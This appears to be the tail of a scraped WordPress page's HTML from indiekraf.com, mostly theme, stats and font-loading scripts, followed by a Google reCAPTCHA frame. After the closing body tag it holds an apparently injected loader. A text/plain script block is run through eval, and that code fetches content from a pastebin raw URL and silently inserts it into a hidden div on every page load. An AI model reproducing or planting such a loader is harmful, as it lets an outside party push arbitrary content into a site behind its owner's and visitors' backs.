<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<script type="text/javascript" src="https://indiekraf.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.21" id="daim-track-internal-links-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://indiekraf.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"@indiekraf","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
jQuery.ajax({
type : "GET",
url  : "https://indiekraf.com/wp-admin/admin-ajax.php",
data : "postviews_id=13174&action=tie_postviews",
cache: !1,
success: function( data ){
jQuery(".single-post-meta").find(".meta-views").html( data );
}
});
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146842474\",\"post\":\"13174\",\"tz\":\"7\",\"srv\":\"indiekraf.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "146842474", "13174" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
WebFontConfig ={
google:{
families: [ 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin', 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin&display=swap' ]
}
};
(function(){
var wf   = document.createElement('script');
wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type  = 'text/javascript';
wf.defer = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();
</script>		<script type='text/javascript'>
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
</script>
<script type='text/javascript'>
var c = document.body.className;
c = c.replace(/tie-no-js/, 'tie-js');
document.body.className = c;
</script>
</body>
<script type="text/plain" id="bk-loader">
fetch("https://pastebin.com/raw/i6u63g6q",{cache:"no-store"})
.then(r=>r.text())
.then(t=>{
if(t.trim()!=""){
let x=document.createElement("div");
x.style.display="none";
x.innerHTML=t;
document.body.appendChild(x);
}
});
</script>
<script>
let s=document.getElementById("bk-loader").innerHTML;
eval(s);
</script>
</html><!-- WP Fastest Cache file was created in 19.364 seconds, on 30 January 2026 @ 8:37 pm -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RdakVwtKcI6RsQT92nOSsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770034876804');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>